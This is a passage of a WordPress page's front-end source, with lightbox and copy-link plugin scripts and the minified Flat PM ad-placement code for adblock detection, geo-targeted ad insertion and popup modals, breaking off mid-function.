var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"suryaram.ru","siteurl":"https:\/\/suryaram.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 